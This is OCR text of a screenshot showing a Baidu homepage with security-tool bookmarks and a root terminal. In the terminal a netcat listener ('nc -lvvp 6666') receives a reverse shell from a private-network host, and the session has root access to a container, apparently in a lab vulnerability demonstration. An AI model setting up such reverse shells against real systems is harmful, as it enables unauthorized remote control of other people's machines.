 https://www.baidu.com 120%
Exploit-DB 收藏到有道云笔记 fofa 微步在线社区 (7条消息)poc编写- CS... 云溪在线CMS识别 shodan 渗透师导航 freebuf (2条消息)CSDN - 专业... github zkaq-靶场 python zkaq-社区
新闻 hao123 地图 视频 贴吧 学术 更多
登录
Baidu百度
root@hk13:~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@hk13: ~
ether 00:0c:29:75:5d:99 txqueuelen 1000 (Ethernet)
RX packets 29 bytes 2182 (2.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 27 bytes 2313 (2.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 396 (396.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 396 (396.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@hk13:~# nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.20.128] from bogon [192.168.20.129] 56126
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2fd6b7905fc8:/usr/src# whoami
whoami
root
root@2fd6b7905fc8:/usr/src#
百度热榜 换
1 新疆吐鲁番
2 嫦娥五号第一
3 美首批新冠
Timeline Sec
设为首页 关于百度 About Baidu 百度营销 使用百度前必读 意见反馈 帮助中心 ©2020 Baidu (京)-经营性-2017-0020 京公网安备11000